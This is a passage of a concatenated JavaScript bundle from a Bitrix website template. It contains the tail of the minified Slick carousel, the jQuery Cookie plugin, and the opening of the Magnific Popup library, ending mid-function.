e,f,g,c=this,d=a("img[data-lazy]",c.$slider);d.length?(e=d.first(),f=e.attr("data-lazy"),g=document.createElement("img"),g.onload=function(){e.attr("src",f).removeAttr("data-lazy").removeClass("slick-loading"),c.options.adaptiveHeight===!0&&c.setPosition(),c.$slider.trigger("lazyLoaded",[c,e,f]),c.progressiveLazyLoad()},g.onerror=function(){3>b?setTimeout(function(){c.progressiveLazyLoad(b+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),c.$slider.trigger("lazyLoadError",[c,e,f]),c.progressiveLazyLoad())},g.src=f):c.$slider.trigger("allImagesLoaded",[c])},b.prototype.refresh=function(b){var d,e,c=this;e=c.slideCount-c.options.slidesToShow,!c.options.infinite&&c.currentSlide>e&&(c.currentSlide=e),c.slideCount<=c.options.slidesToShow&&(c.currentSlide=0),d=c.currentSlide,c.destroy(!0),a.extend(c,c.initials,{currentSlide:d}),c.init(),b||c.changeSlide({data:{message:"index",index:d}},!1)},b.prototype.registerBreakpoints=function(){var c,d,e,b=this,f=b.options.responsive||null;if("array"===a.type(f)&&f.length){b.respondTo=b.options.respondTo||"window";for(c in f)if(e=b.breakpoints.length-1,d=f[c].breakpoint,f.hasOwnProperty(c)){for(;e>=0;)b.breakpoints[e]&&b.breakpoints[e]===d&&b.breakpoints.splice(e,1),e--;b.breakpoints.push(d),b.breakpointSettings[d]=f[c].settings}b.breakpoints.sort(function(a,c){return b.options.mobileFirst?a-c:c-a})}},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.registerBreakpoints(),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.cleanUpSlideEvents(),b.initSlideEvents(),b.checkResponsive(!1,!0),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.setPosition(),b.focusHandler(),b.paused=!b.options.autoplay,b.autoPlay(),b.$slider.trigger("reInit",[b])},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,d.slideCount<1||0>a||a>d.slideCount-1?!1:(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,void d.reinit())},b.prototype.setCSS=function(a){var d,e,b=this,c={};b.options.rtl===!0&&(a=-a),d="left"==b.positionProp?Math.ceil(a)+"px":"0px",e="top"==b.positionProp?Math.ceil(a)+"px":"0px",c[b.positionProp]=a,b.transformsEnabled===!1?b.$slideTrack.css(c):(c={},b.cssTransitions===!1?(c[b.animType]="translate("+d+", "+e+")",b.$slideTrack.css(c)):(c[b.animType]="translate3d("+d+", "+e+", 0px)",b.$slideTrack.css(c)))},b.prototype.setDimensions=function(){var a=this;a.options.vertical===!1?a.options.centerMode===!0&&a.$list.css({padding:"0px "+a.options.centerPadding}):(a.$list.height(a.$slides.first().outerHeight(!0)*a.options.slidesToShow),a.options.centerMode===!0&&a.$list.css({padding:a.options.centerPadding+" 0px"})),a.listWidth=a.$list.width(),a.listHeight=a.$list.height(),a.options.vertical===!1&&a.options.variableWidth===!1?(a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.$slideTrack.width(Math.ceil(a.slideWidth*a.$slideTrack.children(".slick-slide").length))):a.options.variableWidth===!0?a.$slideTrack.width(5e3*a.slideCount):(a.slideWidth=Math.ceil(a.listWidth),a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight(!0)*a.$slideTrack.children(".slick-slide").length)));var b=a.$slides.first().outerWidth(!0)-a.$slides.first().width();a.options.variableWidth===!1&&a.$slideTrack.children(".slick-slide").width(a.slideWidth-b)},b.prototype.setFade=function(){var c,b=this;b.$slides.each(function(d,e){c=b.slideWidth*d*-1,b.options.rtl===!0?a(e).css({position:"relative",right:c,top:0,zIndex:b.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:c,top:0,zIndex:b.options.zIndex-2,opacity:0})}),b.$slides.eq(b.currentSlide).css({zIndex:b.options.zIndex-1,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(){var c,d,e,f,h,b=this,g=!1;if("object"===a.type(arguments[0])?(e=arguments[0],g=arguments[1],h="multiple"):"string"===a.type(arguments[0])&&(e=arguments[0],f=arguments[1],g=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?h="responsive":"undefined"!=typeof arguments[1]&&(h="single")),"single"===h)b.options[e]=f;else if("multiple"===h)a.each(e,function(a,c){b.options[a]=c});else if("responsive"===h)for(d in f)if("array"!==a.type(b.options.responsive))b.options.responsive=[f[d]];else{for(c=b.options.responsive.length-1;c>=0;)b.options.responsive[c].breakpoint===f[d].breakpoint&&b.options.responsive.splice(c,1),c--;b.options.responsive.push(f[d])}g&&(b.unload(),b.reinit())},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),a.$slider.trigger("setPosition",[a])},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?"top":"left","top"===a.positionProp?a.$slider.addClass("slick-vertical"):a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&a.options.useCSS===!0&&(a.cssTransitions=!0),a.options.fade&&("number"==typeof a.options.zIndex?a.options.zIndex<3&&(a.options.zIndex=3):a.options.zIndex=a.defaults.zIndex),void 0!==b.OTransform&&(a.animType="OTransform",a.transformType="-o-transform",a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType="MozTransform",a.transformType="-moz-transform",a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType="webkitTransform",a.transformType="-webkit-transform",a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType="msTransform",a.transformType="-ms-transform",a.transitionType="msTransition",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType="transform",a.transformType="transform",a.transitionType="transition"),a.transformsEnabled=a.options.useTransform&&null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var c,d,e,f,b=this;d=b.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),b.$slides.eq(a).addClass("slick-current"),b.options.centerMode===!0?(c=Math.floor(b.options.slidesToShow/2),b.options.infinite===!0&&(a>=c&&a<=b.slideCount-1-c?b.$slides.slice(a-c,a+c+1).addClass("slick-active").attr("aria-hidden","false"):(e=b.options.slidesToShow+a,
d.slice(e-c+1,e+c+2).addClass("slick-active").attr("aria-hidden","false")),0===a?d.eq(d.length-1-b.options.slidesToShow).addClass("slick-center"):a===b.slideCount-1&&d.eq(b.options.slidesToShow).addClass("slick-center")),b.$slides.eq(a).addClass("slick-center")):a>=0&&a<=b.slideCount-b.options.slidesToShow?b.$slides.slice(a,a+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):d.length<=b.options.slidesToShow?d.addClass("slick-active").attr("aria-hidden","false"):(f=b.slideCount%b.options.slidesToShow,e=b.options.infinite===!0?b.options.slidesToShow+a:a,b.options.slidesToShow==b.options.slidesToScroll&&b.slideCount-a<b.options.slidesToShow?d.slice(e-(b.options.slidesToShow-f),e+f).addClass("slick-active").attr("aria-hidden","false"):d.slice(e,e+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===b.options.lazyLoad&&b.lazyLoad()},b.prototype.setupInfinite=function(){var c,d,e,b=this;if(b.options.fade===!0&&(b.options.centerMode=!1),b.options.infinite===!0&&b.options.fade===!1&&(d=null,b.slideCount>b.options.slidesToShow)){for(e=b.options.centerMode===!0?b.options.slidesToShow+1:b.options.slidesToShow,c=b.slideCount;c>b.slideCount-e;c-=1)d=c-1,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d-b.slideCount).prependTo(b.$slideTrack).addClass("slick-cloned");for(c=0;e>c;c+=1)d=c,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d+b.slideCount).appendTo(b.$slideTrack).addClass("slick-cloned");b.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.interrupt=function(a){var b=this;a||b.autoPlay(),b.interrupted=a},b.prototype.selectHandler=function(b){var c=this,d=a(b.target).is(".slick-slide")?a(b.target):a(b.target).parents(".slick-slide"),e=parseInt(d.attr("data-slick-index"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.setSlideClasses(e),void c.asNavFor(e)):void c.slideHandler(e)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,j,h=null,i=this;return b=b||!1,i.animating===!0&&i.options.waitForAnimate===!0||i.options.fade===!0&&i.currentSlide===a||i.slideCount<=i.options.slidesToShow?void 0:(b===!1&&i.asNavFor(a),d=a,h=i.getLeft(d),g=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?g:i.swipeLeft,i.options.infinite===!1&&i.options.centerMode===!1&&(0>a||a>i.getDotCount()*i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):i.options.infinite===!1&&i.options.centerMode===!0&&(0>a||a>i.slideCount-i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):(i.options.autoplay&&clearInterval(i.autoPlayTimer),e=0>d?i.slideCount%i.options.slidesToScroll!==0?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+d:d>=i.slideCount?i.slideCount%i.options.slidesToScroll!==0?0:d-i.slideCount:d,i.animating=!0,i.$slider.trigger("beforeChange",[i,i.currentSlide,e]),f=i.currentSlide,i.currentSlide=e,i.setSlideClasses(i.currentSlide),i.options.asNavFor&&(j=i.getNavTarget(),j=j.slick("getSlick"),j.slideCount<=j.options.slidesToShow&&j.setSlideClasses(i.currentSlide)),i.updateDots(),i.updateArrows(),i.options.fade===!0?(c!==!0?(i.fadeSlideOut(f),i.fadeSlide(e,function(){i.postSlide(e)})):i.postSlide(e),void i.animateHeight()):void(c!==!0?i.animateSlide(h,function(){i.postSlide(e)}):i.postSlide(e))))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":e.options.verticalSwiping===!0?d>=35&&135>=d?"down":"up":"vertical"},b.prototype.swipeEnd=function(a){var c,d,b=this;if(b.dragging=!1,b.interrupted=!1,b.shouldClick=b.touchObject.swipeLength>10?!1:!0,void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger("edge",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe){switch(d=b.swipeDirection()){case"left":case"down":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.currentDirection=0;break;case"right":case"up":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.currentDirection=1}"vertical"!=d&&(b.slideHandler(c),b.touchObject={},b.$slider.trigger("swipe",[b,d]))}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var d,e,f,g,h,b=this;return h=void 0!==a.originalEvent?a.originalEvent.touches:null,!b.dragging||h&&1!==h.length?!1:(d=b.getLeft(b.currentSlide),b.touchObject.curX=void 0!==h?h[0].pageX:a.clientX,b.touchObject.curY=void 0!==h?h[0].pageY:a.clientY,b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curX-b.touchObject.startX,2))),b.options.verticalSwiping===!0&&(b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curY-b.touchObject.startY,2)))),e=b.swipeDirection(),"vertical"!==e?(void 0!==a.originalEvent&&b.touchObject.swipeLength>4&&a.preventDefault(),g=(b.options.rtl===!1?1:-1)*(b.touchObject.curX>b.touchObject.startX?1:-1),b.options.verticalSwiping===!0&&(g=b.touchObject.curY>b.touchObject.startY?1:-1),f=b.touchObject.swipeLength,b.touchObject.edgeHit=!1,b.options.infinite===!1&&(0===b.currentSlide&&"right"===e||b.currentSlide>=b.getDotCount()&&"left"===e)&&(f=b.touchObject.swipeLength*b.options.edgeFriction,b.touchObject.edgeHit=!0),b.options.vertical===!1?b.swipeLeft=d+f*g:b.swipeLeft=d+f*(b.$list.height()/b.listWidth)*g,b.options.verticalSwiping===!0&&(b.swipeLeft=d+f*g),b.options.fade===!0||b.options.touchMove===!1?!1:b.animating===!0?(b.swipeLeft=null,!1):void b.setCSS(b.swipeLeft)):void 0)},b.prototype.swipeStart=function(a){var c,b=this;return b.interrupted=!0,1!==b.touchObject.fingerCount||b.slideCount<=b.options.slidesToShow?(b.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(c=a.originalEvent.touches[0]),b.touchObject.startX=b.touchObject.curX=void 0!==c?c.pageX:a.clientX,b.touchObject.startY=b.touchObject.curY=void 0!==c?c.pageY:a.clientY,void(b.dragging=!0))},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.remove(),b.$nextArrow&&b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger("unslick",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var b,a=this;b=Math.floor(a.options.slidesToShow/2),a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&!a.options.infinite&&(a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===a.currentSlide?(a.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):a.currentSlide>=a.slideCount-a.options.slidesToShow&&a.options.centerMode===!1?(a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):a.currentSlide>=a.slideCount-1&&a.options.centerMode===!0&&(a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),a.$dots.find("li").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var a=this;a.options.autoplay&&(document[a.hidden]?a.interrupted=!0:a.interrupted=!1)},a.fn.slick=function(){var f,g,a=this,c=arguments[0],d=Array.prototype.slice.call(arguments,1),e=a.length;for(f=0;e>f;f++)if("object"==typeof c||"undefined"==typeof c?a[f].slick=new b(a[f],c):g=a[f].slick[c].apply(a[f].slick,d),"undefined"!=typeof g)return g;return a}});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:60:"/bitrix/templates/podshipnik_new/js/cookie.js?15561001073238";s:6:"source";s:45:"/bitrix/templates/podshipnik_new/js/cookie.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));

/* End */
;
; /* Start:"a:4:{s:4:"full";s:80:"/bitrix/templates/podshipnik_new/js/jquery.magnific-popup.min.js?155610010720935";s:6:"source";s:64:"/bitrix/templates/podshipnik_new/js/jquery.magnific-popup.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*! Magnific Popup - v0.9.9 - 2014-09-06
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2014 Dmitry Semenov; */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",h="."+g,v="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+h,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){i||(i=e(document.body));var r;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var s,l=n.items;for(r=0;l.length>r;r++)if(s=l[r],s.parsed&&(s=s.el[0]),s===n.el[0]){t.index=r;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+h,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+h,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var c=e.magnificPopup.modules;for(r=0;c.length>r;r++){var d=c[r];d=d.charAt(0).toUpperCase()+d.slice(1),t["init"+d].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+h,function(e){27===e.keyCode&&t.close()}),I.on("resize"+h,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=I.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(u)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),T("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||i),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),o.on("focusin"+h,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+v+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+h+" focusin"+h),t.ev.off(h),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=t.types,a=0;r.length>a;a++)if(o.el.hasClass("mfp-"+r[a])){i=r[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,T("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else 